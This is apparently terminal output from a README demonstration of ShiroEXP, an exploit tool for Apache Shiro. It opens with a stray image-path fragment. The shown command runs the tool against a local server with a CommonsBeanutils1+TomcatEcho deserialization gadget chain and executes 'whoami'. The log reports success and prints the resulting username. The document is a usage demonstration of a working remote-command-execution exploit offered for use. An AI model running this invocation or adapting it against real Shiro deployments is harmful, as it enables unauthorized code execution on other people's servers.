 ➜  ShiroEXP_jar git:(main) ✗ java -jar ShiroEXP.jar -u http://127.0.0.1:8080 --gadget-echo CommonsBe
anutils1+TomcatEcho -c whoami
ShiroEXP
v0.2 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[2024-11-27 09:33:46.793] [INFO] 正在执行命令...
[2024-11-27 09:33:46.796] [SUCC] 命令执行成功
----------
y5neko
----------
➜  ShiroEXP_jar git:(main) ✗